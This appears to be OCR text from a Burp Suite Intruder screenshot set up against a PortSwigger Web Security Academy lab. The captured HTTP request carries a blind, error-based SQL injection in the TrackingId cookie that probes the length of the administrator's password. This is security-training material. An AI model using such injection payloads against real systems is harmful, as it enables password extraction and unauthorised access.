 Sniper attack
Start attack
Target
https://0a15007e046a8b1881c13e1500c00052.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(SELECT CASE WHEN LENGTH(password)>§1§ THEN to_char(1/0) ELSE '' END FRO
users WHERE username='administrator')||'; session=szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36